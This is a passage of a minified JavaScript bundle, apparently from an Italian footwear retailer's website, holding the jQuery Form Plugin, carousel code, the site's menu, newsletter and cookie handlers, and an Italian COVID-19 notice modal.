e=this;Math.floor(e.options.slidesToShow/2),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode?(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},t.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active").end(),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active"))},t.prototype.visibility=function(){var e=this;e.options.autoplay&&(document[e.hidden]?e.interrupted=!0:e.interrupted=!1)},e.fn.slick=function(){var e,n,i=this,o=arguments[0],r=Array.prototype.slice.call(arguments,1),a=i.length;for(e=0;e<a;e++)if("object"==typeof o||void 0===o?i[e].slick=new t(i[e],o):n=i[e].slick[o].apply(i[e].slick,r),void 0!==n)return n;return i}})},function(e,t,n){var i,o,r,a;
/*!
 * jQuery Form Plugin
 * version: 4.2.2
 * Requires jQuery v1.7.2 or later
 * Project repository: https://github.com/jquery-form/form

 * Copyright 2017 Kevin Morris
 * Copyright 2006 M. Alsup

 * Dual licensed under the LGPL-2.1+ or MIT licenses
 * https://github.com/jquery-form/form#license

 * This library is free software; you can redistribute it and/or
 * modify it under the terms of the GNU Lesser General Public
 * License as published by the Free Software Foundation; either
 * version 2.1 of the License, or (at your option) any later version.
 * This library is distributed in the hope that it will be useful,
 * but WITHOUT ANY WARRANTY; without even the implied warranty of
 * MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the GNU
 * Lesser General Public License for more details.
 */a=function(e){"use strict";function t(t){var n=t.data;t.isDefaultPrevented()||(t.preventDefault(),e(t.target).closest("form").ajaxSubmit(n))}function n(t){var n=t.target,i=e(n);if(!i.is("[type=submit],[type=image]")){var o=i.closest("[type=submit]");if(0===o.length)return;n=o[0]}var r=n.form;if(r.clk=n,"image"===n.type)if(void 0!==t.offsetX)r.clk_x=t.offsetX,r.clk_y=t.offsetY;else if("function"==typeof e.fn.offset){var a=i.offset();r.clk_x=t.pageX-a.left,r.clk_y=t.pageY-a.top}else r.clk_x=t.pageX-n.offsetLeft,r.clk_y=t.pageY-n.offsetTop;setTimeout(function(){r.clk=r.clk_x=r.clk_y=null},100)}function i(){if(e.fn.ajaxSubmit.debug){var t="[jquery.form] "+Array.prototype.join.call(arguments,"");window.console&&window.console.log?window.console.log(t):window.opera&&window.opera.postError&&window.opera.postError(t)}}var o=/\r?\n/g,r={};r.fileapi=void 0!==e('<input type="file">').get(0).files,r.formdata=void 0!==window.FormData;var a=!!e.fn.prop;e.fn.attr2=function(){if(!a)return this.attr.apply(this,arguments);var e=this.prop.apply(this,arguments);return e&&e.jquery||"string"==typeof e?e:this.attr.apply(this,arguments)},e.fn.ajaxSubmit=function(t,n,o,s){function l(n){function o(e){var t=null;try{e.contentWindow&&(t=e.contentWindow.document)}catch(e){i("cannot get iframe.contentWindow document: "+e)}if(t)return t;try{t=e.contentDocument?e.contentDocument:e.document}catch(n){i("cannot get iframe.contentDocument: "+n),t=e.document}return t}function r(){var t=p.attr2("target"),n=p.attr2("action"),r=p.attr("enctype")||p.attr("encoding")||"multipart/form-data";T.setAttribute("target",h),c&&!/post/i.test(c)||T.setAttribute("method","POST"),n!==d.url&&T.setAttribute("action",d.url),d.skipEncodingOverride||c&&!/post/i.test(c)||p.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),d.timeout&&(C=setTimeout(function(){_=!0,s(E)},d.timeout));var a=[];try{if(d.extraData)for(var l in d.extraData)d.extraData.hasOwnProperty(l)&&(e.isPlainObject(d.extraData[l])&&d.extraData[l].hasOwnProperty("name")&&d.extraData[l].hasOwnProperty("value")?a.push(e('<input type="hidden" name="'+d.extraData[l].name+'">',x).val(d.extraData[l].value).appendTo(T)[0]):a.push(e('<input type="hidden" name="'+l+'">',x).val(d.extraData[l]).appendTo(T)[0]));d.iframeTarget||m.appendTo(k),v.attachEvent?v.attachEvent("onload",s):v.addEventListener("load",s,!1),setTimeout(function e(){try{var t=o(v).readyState;i("state = "+t),t&&"uninitialized"===t.toLowerCase()&&setTimeout(e,50)}catch(t){i("Server abort: ",t," (",t.name,")"),s(A),C&&clearTimeout(C),C=void 0}},15);try{T.submit()}catch(e){document.createElement("form").submit.apply(T)}}finally{T.setAttribute("action",n),T.setAttribute("enctype",r),t?T.setAttribute("target",t):p.removeAttr("target"),e(a).remove()}}function s(t){if(!y.aborted&&!P){if((D=o(v))||(i("cannot access response document"),t=A),t===E&&y)return y.abort("timeout"),void S.reject(y,"timeout");if(t===A&&y)return y.abort("server abort"),void S.reject(y,"error","server abort");if(D&&D.location.href!==d.iframeSrc||_){v.detachEvent?v.detachEvent("onload",s):v.removeEventListener("load",s,!1);var n,r="success";try{if(_)throw"timeout";var a="xml"===d.dataType||D.XMLDocument||e.isXMLDoc(D);if(i("isXml="+a),!a&&window.opera&&(null===D.body||!D.body.innerHTML)&&--L)return i("requeing onLoad callback, DOM not available"),void setTimeout(s,250);var l=D.body?D.body:D.documentElement;y.responseText=l?l.innerHTML:null,y.responseXML=D.XMLDocument?D.XMLDocument:D,a&&(d.dataType="xml"),y.getResponseHeader=function(e){return{"content-type":d.dataType}[e.toLowerCase()]},l&&(y.status=Number(l.getAttribute("status"))||y.status,y.statusText=l.getAttribute("statusText")||y.statusText);var c=(d.dataType||"").toLowerCase(),u=/(json|script|text)/.test(c);if(u||d.textarea){var p=D.getElementsByTagName("textarea")[0];if(p)y.responseText=p.value,y.status=Number(p.getAttribute("status"))||y.status,y.statusText=p.getAttribute("statusText")||y.statusText;else if(u){var h=D.getElementsByTagName("pre")[0],g=D.getElementsByTagName("body")[0];h?y.responseText=h.textContent?h.textContent:h.innerText:g&&(y.responseText=g.textContent?g.textContent:g.innerText)}}else"xml"===c&&!y.responseXML&&y.responseText&&(y.responseXML=M(y.responseText));try{I=F(y,c,d)}catch(e){r="parsererror",y.error=n=e||r}}catch(e){i("error caught: ",e),r="error",y.error=n=e||r}y.aborted&&(i("upload aborted"),r=null),y.status&&(r=y.status>=200&&y.status<300||304===y.status?"success":"error"),"success"===r?(d.success&&d.success.call(d.context,I,"success",y),S.resolve(y.responseText,"success",y),f&&e.event.trigger("ajaxSuccess",[y,d])):r&&(void 0===n&&(n=y.statusText),d.error&&d.error.call(d.context,y,r,n),S.reject(y,"error",n),f&&e.event.trigger("ajaxError",[y,d,n])),f&&e.event.trigger("ajaxComplete",[y,d]),f&&!--e.active&&e.event.trigger("ajaxStop"),d.complete&&d.complete.call(d.context,y,r),P=!0,d.timeout&&clearTimeout(C),setTimeout(function(){d.iframeTarget?m.attr("src",d.iframeSrc):m.remove(),y.responseXML=null},100)}}}var l,u,d,f,h,m,v,y,b,w,_,C,T=p[0],S=e.Deferred();if(S.abort=function(e){y.abort(e)},n)for(u=0;u<g.length;u++)l=e(g[u]),a?l.prop("disabled",!1):l.removeAttr("disabled");(d=e.extend(!0,{},e.ajaxSettings,t)).context=d.context||d,h="jqFormIO"+(new Date).getTime();var x=T.ownerDocument,k=p.closest("body");if(d.iframeTarget?(w=(m=e(d.iframeTarget,x)).attr2("name"))?h=w:m.attr2("name",h):(m=e('<iframe name="'+h+'" src="'+d.iframeSrc+'" />',x)).css({position:"absolute",top:"-1000px",left:"-1000px"}),v=m[0],y={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(t){var n="timeout"===t?"timeout":"aborted";i("aborting upload... "+n),this.aborted=1;try{v.contentWindow.document.execCommand&&v.contentWindow.document.execCommand("Stop")}catch(e){}m.attr("src",d.iframeSrc),y.error=n,d.error&&d.error.call(d.context,y,n,t),f&&e.event.trigger("ajaxError",[y,d,n]),d.complete&&d.complete.call(d.context,y,n)}},(f=d.global)&&0==e.active++&&e.event.trigger("ajaxStart"),f&&e.event.trigger("ajaxSend",[y,d]),d.beforeSend&&!1===d.beforeSend.call(d.context,y,d))return d.global&&e.active--,S.reject(),S;if(y.aborted)return S.reject(),S;(b=T.clk)&&(w=b.name)&&!b.disabled&&(d.extraData=d.extraData||{},d.extraData[w]=b.value,"image"===b.type&&(d.extraData[w+".x"]=T.clk_x,d.extraData[w+".y"]=T.clk_y));var E=1,A=2,N=e("meta[name=csrf-token]").attr("content"),O=e("meta[name=csrf-param]").attr("content");O&&N&&(d.extraData=d.extraData||{},d.extraData[O]=N),d.forceSync?r():setTimeout(r,10);var I,D,P,L=50,M=e.parseXML||function(e,t){return window.ActiveXObject?((t=new ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!==t.documentElement.nodeName?t:null},j=e.parseJSON||function(e){return window.eval("("+e+")")},F=function(t,n,i){var o=t.getResponseHeader("content-type")||"",r=("xml"===n||!n)&&o.indexOf("xml")>=0,a=r?t.responseXML:t.responseText;return r&&"parsererror"===a.documentElement.nodeName&&e.error&&e.error("parsererror"),i&&i.dataFilter&&(a=i.dataFilter(a,n)),"string"==typeof a&&(("json"===n||!n)&&o.indexOf("json")>=0?a=j(a):("script"===n||!n)&&o.indexOf("javascript")>=0&&e.globalEval(a)),a};return S}if(!this.length)return i("ajaxSubmit: skipping submit process - no element selected"),this;var c,u,d,p=this;"function"==typeof t?t={success:t}:"string"==typeof t||!1===t&&arguments.length>0?(t={url:t,data:n,dataType:o},"function"==typeof s&&(t.success=s)):void 0===t&&(t={}),c=t.method||t.type||this.attr2("method"),(d=(d="string"==typeof(u=t.url||this.attr2("action"))?e.trim(u):"")||window.location.href||"")&&(d=(d.match(/^([^#]+)/)||[])[1]),t=e.extend(!0,{url:d,success:e.ajaxSettings.success,type:c||e.ajaxSettings.type,iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},t);var f={};if(this.trigger("form-pre-serialize",[this,t,f]),f.veto)return i("ajaxSubmit: submit vetoed via form-pre-serialize trigger"),this;if(t.beforeSerialize&&!1===t.beforeSerialize(this,t))return i("ajaxSubmit: submit aborted via beforeSerialize callback"),this;var h=t.traditional;void 0===h&&(h=e.ajaxSettings.traditional);var m,g=[],v=this.formToArray(t.semantic,g,t.filtering);if(t.data){var y=e.isFunction(t.data)?t.data(v):t.data;t.extraData=y,m=e.param(y,h)}if(t.beforeSubmit&&!1===t.beforeSubmit(v,this,t))return i("ajaxSubmit: submit aborted via beforeSubmit callback"),this;if(this.trigger("form-submit-validate",[v,this,t,f]),f.veto)return i("ajaxSubmit: submit vetoed via form-submit-validate trigger"),this;var b=e.param(v,h);m&&(b=b?b+"&"+m:m),"GET"===t.type.toUpperCase()?(t.url+=(t.url.indexOf("?")>=0?"&":"?")+b,t.data=null):t.data=b;var w=[];if(t.resetForm&&w.push(function(){p.resetForm()}),t.clearForm&&w.push(function(){p.clearForm(t.includeHidden)}),!t.dataType&&t.target){var _=t.success||function(){};w.push(function(n,i,o){var r=arguments,a=t.replaceTarget?"replaceWith":"html";e(t.target)[a](n).each(function(){_.apply(this,r)})})}else t.success&&(e.isArray(t.success)?e.merge(w,t.success):w.push(t.success));if(t.success=function(e,n,i){for(var o=t.context||this,r=0,a=w.length;r<a;r++)w[r].apply(o,[e,n,i||p,p])},t.error){var C=t.error;t.error=function(e,n,i){var o=t.context||this;C.apply(o,[e,n,i,p])}}if(t.complete){var T=t.complete;t.complete=function(e,n){var i=t.context||this;T.apply(i,[e,n,p])}}var S=e("input[type=file]:enabled",this).filter(function(){return""!==e(this).val()}).length>0,x="multipart/form-data",k=p.attr("enctype")===x||p.attr("encoding")===x,E=r.fileapi&&r.formdata;i("fileAPI :"+E);var A,N=(S||k)&&!E;!1!==t.iframe&&(t.iframe||N)?t.closeKeepAlive?e.get(t.closeKeepAlive,function(){A=l(v)}):A=l(v):A=(S||k)&&E?function(n){for(var i=new FormData,o=0;o<n.length;o++)i.append(n[o].name,n[o].value);if(t.extraData){var r=function(n){var i,o,r=e.param(n,t.traditional).split("&"),a=r.length,s=[];for(i=0;i<a;i++)r[i]=r[i].replace(/\+/g," "),o=r[i].split("="),s.push([decodeURIComponent(o[0]),decodeURIComponent(o[1])]);return s}(t.extraData);for(o=0;o<r.length;o++)r[o]&&i.append(r[o][0],r[o][1])}t.data=null;var a=e.extend(!0,{},e.ajaxSettings,t,{contentType:!1,processData:!1,cache:!1,type:c||"POST"});t.uploadProgress&&(a.xhr=function(){var n=e.ajaxSettings.xhr();return n.upload&&n.upload.addEventListener("progress",function(e){var n=0,i=e.loaded||e.position,o=e.total;e.lengthComputable&&(n=Math.ceil(i/o*100)),t.uploadProgress(e,i,o,n)},!1),n}),a.data=null;var s=a.beforeSend;return a.beforeSend=function(e,n){t.formData?n.data=t.formData:n.data=i,s&&s.call(this,e,n)},e.ajax(a)}(v):e.ajax(t),p.removeData("jqxhr").data("jqxhr",A);for(var O=0;O<g.length;O++)g[O]=null;return this.trigger("form-submit-notify",[this,t]),this},e.fn.ajaxForm=function(o,r,a,s){if(("string"==typeof o||!1===o&&arguments.length>0)&&(o={url:o,data:r,dataType:a},"function"==typeof s&&(o.success=s)),(o=o||{}).delegation=o.delegation&&e.isFunction(e.fn.on),!o.delegation&&0===this.length){var l={s:this.selector,c:this.context};return!e.isReady&&l.s?(i("DOM not ready, queuing ajaxForm"),e(function(){e(l.s,l.c).ajaxForm(o)}),this):(i("terminating; zero elements found by selector"+(e.isReady?"":" (DOM not ready)")),this)}return o.delegation?(e(document).off("submit.form-plugin",this.selector,t).off("click.form-plugin",this.selector,n).on("submit.form-plugin",this.selector,o,t).on("click.form-plugin",this.selector,o,n),this):this.ajaxFormUnbind().on("submit.form-plugin",o,t).on("click.form-plugin",o,n)},e.fn.ajaxFormUnbind=function(){return this.off("submit.form-plugin click.form-plugin")},e.fn.formToArray=function(t,n,i){var o=[];if(0===this.length)return o;var a,s,l,c,u,d,p,f,h=this[0],m=this.attr("id"),g=t||void 0===h.elements?h.getElementsByTagName("*"):h.elements;if(g&&(g=e.makeArray(g)),m&&(t||/(Edge|Trident)\//.test(navigator.userAgent))&&(a=e(':input[form="'+m+'"]').get()).length&&(g=(g||[]).concat(a)),!g||!g.length)return o;for(e.isFunction(i)&&(g=e.map(g,i)),s=0,p=g.length;s<p;s++)if((c=(d=g[s]).name)&&!d.disabled)if(t&&h.clk&&"image"===d.type)h.clk===d&&(o.push({name:c,value:e(d).val(),type:d.type}),o.push({name:c+".x",value:h.clk_x},{name:c+".y",value:h.clk_y}));else if((u=e.fieldValue(d,!0))&&u.constructor===Array)for(n&&n.push(d),l=0,f=u.length;l<f;l++)o.push({name:c,value:u[l]});else if(r.fileapi&&"file"===d.type){n&&n.push(d);var v=d.files;if(v.length)for(l=0;l<v.length;l++)o.push({name:c,value:v[l],type:d.type});else o.push({name:c,value:"",type:d.type})}else null!==u&&void 0!==u&&(n&&n.push(d),o.push({name:c,value:u,type:d.type,required:d.required}));if(!t&&h.clk){var y=e(h.clk),b=y[0];(c=b.name)&&!b.disabled&&"image"===b.type&&(o.push({name:c,value:y.val()}),o.push({name:c+".x",value:h.clk_x},{name:c+".y",value:h.clk_y}))}return o},e.fn.formSerialize=function(t){return e.param(this.formToArray(t))},e.fn.fieldSerialize=function(t){var n=[];return this.each(function(){var i=this.name;if(i){var o=e.fieldValue(this,t);if(o&&o.constructor===Array)for(var r=0,a=o.length;r<a;r++)n.push({name:i,value:o[r]});else null!==o&&void 0!==o&&n.push({name:this.name,value:o})}}),e.param(n)},e.fn.fieldValue=function(t){for(var n=[],i=0,o=this.length;i<o;i++){var r=this[i],a=e.fieldValue(r,t);null===a||void 0===a||a.constructor===Array&&!a.length||(a.constructor===Array?e.merge(n,a):n.push(a))}return n},e.fieldValue=function(t,n){var i=t.name,r=t.type,a=t.tagName.toLowerCase();if(void 0===n&&(n=!0),n&&(!i||t.disabled||"reset"===r||"button"===r||("checkbox"===r||"radio"===r)&&!t.checked||("submit"===r||"image"===r)&&t.form&&t.form.clk!==t||"select"===a&&-1===t.selectedIndex))return null;if("select"===a){var s=t.selectedIndex;if(s<0)return null;for(var l=[],c=t.options,u="select-one"===r,d=u?s+1:c.length,p=u?s:0;p<d;p++){var f=c[p];if(f.selected&&!f.disabled){var h=f.value;if(h||(h=f.attributes&&f.attributes.value&&!f.attributes.value.specified?f.text:f.value),u)return h;l.push(h)}}return l}return e(t).val().replace(o,"\r\n")},e.fn.clearForm=function(t){return this.each(function(){e("input,select,textarea",this).clearFields(t)})},e.fn.clearFields=e.fn.clearInputs=function(t){var n=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var i=this.type,o=this.tagName.toLowerCase();n.test(i)||"textarea"===o?this.value="":"checkbox"===i||"radio"===i?this.checked=!1:"select"===o?this.selectedIndex=-1:"file"===i?/MSIE/.test(navigator.userAgent)?e(this).replaceWith(e(this).clone(!0)):e(this).val(""):t&&(!0===t&&/hidden/.test(i)||"string"==typeof t&&e(this).is(t))&&(this.value="")})},e.fn.resetForm=function(){return this.each(function(){var t=e(this),n=this.tagName.toLowerCase();switch(n){case"input":this.checked=this.defaultChecked;case"textarea":return this.value=this.defaultValue,!0;case"option":case"optgroup":var i=t.parents("select");return i.length&&i[0].multiple?"option"===n?this.selected=this.defaultSelected:t.find("option").resetForm():i.resetForm(),!0;case"select":return t.find("option").each(function(e){if(this.selected=this.defaultSelected,this.defaultSelected&&!t[0].multiple)return t[0].selectedIndex=e,!1}),!0;case"label":var o=e(t.attr("for")),r=t.find("input,select,textarea");return o[0]&&r.unshift(o[0]),r.resetForm(),!0;case"form":return("function"==typeof this.reset||"object"==typeof this.reset&&!this.reset.nodeType)&&this.reset(),!0;default:return t.find("form,input,label,select,textarea").resetForm(),!0}})},e.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},e.fn.selected=function(t){return void 0===t&&(t=!0),this.each(function(){var n=this.type;if("checkbox"===n||"radio"===n)this.checked=t;else if("option"===this.tagName.toLowerCase()){var i=e(this).parent("select");t&&i[0]&&"select-one"===i[0].type&&i.find("option").selected(!1),this.selected=t}})},e.fn.ajaxSubmit.debug=!1},o=[n(0)],void 0===(r="function"==typeof(i=a)?i.apply(t,o):i)||(e.exports=r)},function(e,t,n){"use strict";var i=n(14),o=function(e){this.routes=e};o.prototype.fire=function(e,t,n){void 0===t&&(t="init");var i=""!==e&&this.routes[e]&&"function"==typeof this.routes[e][t];i&&this.routes[e][t](n)},o.prototype.loadEvents=function(){var e=this;this.fire("common"),document.body.id.toLowerCase().replace(/-/g,"_").split(/\s+/).map(i.a).forEach(function(t){e.fire(t),e.fire(t,"finalize")}),this.fire("common","finalize")},t.a=o},function(e,t,n){"use strict";t.a=function(e){return""+e.charAt(0).toLowerCase()+e.replace(/[\W_]/g,"|").split("|").map(function(e){return""+e.charAt(0).toUpperCase()+e.slice(1)}).join("").slice(1)}},function(e,t,n){"use strict";(function(e){n(1);var i=n(2),o=n(3);t.a={init:function(){this._initNavbarToggler(),this._initHeaderSlide(),this._initSearchToggler(),this._initNewsletterSubscriptionForm(),this._initAcceptCookieLaw(),this._initHistoryBack(),this._initVideoPlayer(),this._covidModal()},finalize:function(){this._initAutoDisableLinkOnClick(),this._initRemoveFormErrorsOnInput(),e(document).on("click",'a[href="#"]',function(e){e.preventDefault()})},_covidModal:function(){e("#covid-modal-open").on("click",function(e){e.preventDefault(),i.a.getSwalModal().fire({title:"CONTINUIAMO A FARE LA NOSTRA PARTE",showCancelButton:!1,cancelButtonText:"Chiudi",customClass:"swal-size-xlg",html:"<p style='font-size:15px;'>L'obiettivo di Teva è regalarvi la libertà di esplorare e di vagabondare nella natura in tutta sicurezza.</p>\n        <p style='font-size:15px;'>Alla luce dell'incerta situazione attuale, le nostre avventure sono state messe momentaneamente in pausa per dare priorità alla sicurezza e al benessere del nostro personale e della nostra comunità globale. Tutti i nostri dipendenti stanno continuando a lavorare da casa. Potrete così continuare ad effettuare acquisti su tevafootwear.it in tutta sicurezza e il nostro Servizio Clienti sarà sempre a vostra disposizione da remoto per ogni esigenza.</p>\n        <p style='font-size:15px;'>Seguiremo l'evolversi della situazione generata dal COVID-19, tenendola costantemente monitorata per offrirvi qualsiasi aggiornamento necessario.</p>\n        <p style='font-size:15px;'>Ci auguriamo di tornare presto alle nostre avventure insieme a voi e vi ringraziamo per la comprensione.</p>\n        <p style='font-size:15px;'>SERVIZIO CLIENTI TEVA</p>\n        "})})},_initVideoPlayer:function(){e(document).on("click","[data-play-video]",function(t){var n=e(t.currentTarget);i.a.getSwalModal().fire({title:"",customClass:"video-player-modal",html:'<div class="video-container"><video width="100%" height="240" controls autoplay>\n                <source src="'+n.data("play-video")+'" type="video/mp4">\n                Your browser does not support the video tag.\n              </video></div>'})})},_initHistoryBack:function(){setTimeout(function(){e(window).bind("popstate",function(){location.reload(!0)})},0)},_initRemoveFormErrorsOnInput:function(){try{e("main.wrap").on("change input keydown",".is-invalid",function(t){e(t.currentTarget).removeClass("is-invalid")})}catch(e){}},_initAutoDisableLinkOnClick:function(){e(document).on("click",'a:not([href^="#"]).btn-disable-on-loading',function(t){i.a.setLoadingState(e(t.currentTarget))})},_initNavbarToggler:function(){var t,n=this,o=e("body"),r=e("#navbarToggler"),a=e("#mobileMenuBackdrop"),s=e("#navbarClose");a.add(r).add(s).on("click",function(){clearTimeout(t),o.hasClass("mobile-menu")?(o.removeClass("mobile-menu-in"),t=setTimeout(function(){o.removeClass("mobile-menu")},300)):(o.addClass("mobile-menu"),t=setTimeout(function(){o.addClass("mobile-menu-in");var t=e("#searchContainer"),n=e("#searchToggler");t.hasClass("in")&&n.trigger("click")},!1!==i.a.detectIE()?100:50))}),e("header.banner .header-section nav.nav li.cat-lev-1 > ul").on("show.bs.collapse",function(){e("header.banner .header-section nav.nav li.cat-lev-1 > ul.collapse.show").collapse("hide")}),setTimeout(function(){n._addNavbarTogglerListner("1020px")},100)},_addNavbarTogglerListner:function(t){var n;parseInt(t,10)+"px"===t.toLowerCase().replace(/\s/g,"")&&(e("header.banner .header-section nav.nav ul li.cat-lev-1 > a").on("mouseenter",function(i){clearTimeout(n),window.matchMedia("(min-width: "+t+")").matches&&setTimeout(function(){e(i.currentTarget).attr("data-from-over","true").siblings("ul").collapse("show")},10)}),e(document).on("click",function(i){window.matchMedia("(min-width: "+t+")").matches&&(clearTimeout(n),e(i.target).closest("header.banner .header-section nav.nav").length||e("header.banner .header-section nav.nav li.cat-lev-1 > ul.collapse.show").collapse("hide"))}),e("header.banner .header-section nav.nav ul li.cat-lev-1").on("mouseleave",function(){window.matchMedia("(min-width: "+t+")").matches&&(clearTimeout(n),n=setTimeout(function(){window.matchMedia("(min-width: "+t+")").matches&&e("header.banner .header-section nav.nav li.cat-lev-1 > ul.collapse.show").collapse("hide")},200))}),e("header.banner .header-section nav.nav ul li.cat-lev-1").on("click",'> a[aria-expanded="true"][data-from-over="true"]',function(i){clearTimeout(n),window.matchMedia("(min-width: "+t+")").matches&&(i.preventDefault(),i.stopImmediatePropagation(),window.location.href=e(i.currentTarget).attr("href"))}))},_initSearchToggler:function(){var t,n=e("#searchToggler"),o=e("#searchContainer");n.on("click",function(){clearTimeout(t),o.hasClass("in")?(o.removeClass("in-anim"),t=setTimeout(function(){o.removeClass("in")},300)):(o.addClass("in"),t=setTimeout(function(){o.addClass("in-anim");var t=e("body"),n=e("#navbarToggler");t.hasClass("mobile-menu")&&n.trigger("click"),o.find('input[type="search"]').focus()},!1!==i.a.detectIE()?100:50))}),this._initSearchContainerResize()},_initSearchContainerResize:function(){var t=this;setTimeout(function(){e(window).on("resize.search-container orientationchange.search-container",t._doSearchContainerResize.bind(t,"1020px")),t._doSearchContainerResize("1020px")},300)},_doSearchContainerResize:function(t){if(parseInt(t,10)+"px"===t.toLowerCase().replace(/\s/g,"")){var n=e("#searchContainer"),i=e("#searchContainerResizeTarget");if(i.length&&window.matchMedia("(min-width: "+t+")").matches){var o=Math.max(i.outerWidth()-(e(window).width()-n.next().offset().left),180);o>460?(n.css("margin-right",o-440+"px"),o=440):n.css("margin-right",""),n.width(o)}else n.css({width:"","margin-right":""})}},_initAcceptCookieLaw:function(){e("#embCpDialogCookiesContinue").on("click",function(){e.ajax({type:"GET",url:window.NN_CONFIG.Main.accept_cookies_url,dataType:"json",success:function(t){t.status&&e("#embCpDialogInner").slideUp(300,function(){e("#embCpDialog").remove()})}})})},_initNewsletterSubscriptionForm:function(){var t=e("#newsletterForm, #acocuntNewsletterForm"),n={data:{},url:window.NN_CONFIG.Main.newsletter_subscribe_url,type:"post",dataType:"json",beforeSubmit:function(e,t,n){return i.a.setLoadingState(t.find('button[type="submit"]')),!0},success:function(t,n,r,a){if(i.a.setLoadingState(a.find('button[type="submit"]'),!1),1===t.status)a.resetForm(),i.a.getSwalModal().fire({title:o.a.it.perfect,text:t.message,preConfirm:function(){e(document).trigger("teva.newsletter.subscribed")}});else{var s=[];e.each(t.errors,function(t,n){e.each(n,function(e,n){t.match(/^_.*_$/g)?s.push(n):a.find('[name="'+t+'"]').addClass("is-invalid").closest(".input-group").find(".invalid-feedback").html(n)})}),s.length&&i.a.getSwalModal().fire({title:o.a.it.attention,html:s.join("<br>")})}},error:function(e,t,n,o){i.a.setLoadingState(o.find('button[type="submit"]'),!1)}};t.submit(function(){try{e(this).ajaxSubmit(n)}catch(e){}return!1}),i.a.checkAnyFormFieldChanged(t.find("input"))},_initHeaderSlide:function(){var t=e("#headerSlider");t.slick({lazyLoad:"ondemand",autoplay:!0,adaptiveHeight:!0,autoplaySpeed:8e3,dots:!1,infinite:!0,speed:500,fade:!1,cssEase:"ease",slidesToShow:1,slidesToScroll:1,arrows:!0,prevArrow:'<button type="button" class="btn btn-primary slick-prev"></button>',nextArrow:'<button type="button" class="btn btn-primary slick-next"></button>',accessibility:!1,touchMove:!0,draggable:!1,pauseOnFocus:!0,pauseOnHover:!0,swipe:!0}),t.on("afterChange",function(t,n,i){0!=i?e("#searchContainerResizeTarget").removeClass("visible"):e("#searchContainerResizeTarget").addClass("visible")}),t.on("lazyLoaded",function(e,t,n){setTimeout(function(){n.addClass("in"),setTimeout(function(){},500)},100)})}}}).call(t,n(0))},function(e,t,n){var i;i=function(){"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}function t(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function i(e,t,i){return t&&n(e.prototype,t),i&&n(e,i),e}function o(){return(o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(this,arguments)}function r(e){return(r=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function a(e,t){return(a=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function s(e,t,n){return(s=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}()?Reflect.construct:function(e,t,n){var i=[null];i.push.apply(i,t);var o=new(Function.bind.apply(e,i));return n&&a(o,n.prototype),o}).apply(null,arguments)}function l(e,t,n){return(l="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var i=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=r(e)););return e}(e,t);if(i){var o=Object.getOwnPropertyDescriptor(i,t);return o.get?o.get.call(n):o.value}})(e,t,n||e)}function c(e){return Object.keys(e).map(function(t){return e[t]})}function u(e){return Array.prototype.slice.call(e)}function d(e,t){!function(e){-1===v.indexOf(e)&&(v.push(e),g(e))}('"'.concat(e,'" is deprecated and will be removed in the next major release. Please use "').concat(t,'" instead.'))}function p(e){return e&&Promise.resolve(e)===e}function f(e){var t={};for(var n in e)t[e[n]]="swal2-"+e[n];return t}function h(e,t){return e.classList.contains(t)}function m(e,t,n){u(e.classList).forEach(function(t){-1===c(w).indexOf(t)&&-1===c(_).indexOf(t)&&e.classList.remove(t)}),t&&t[n]&&te(e,t[n])}var g=function(e){},v=[],y=function(e){return"function"==typeof 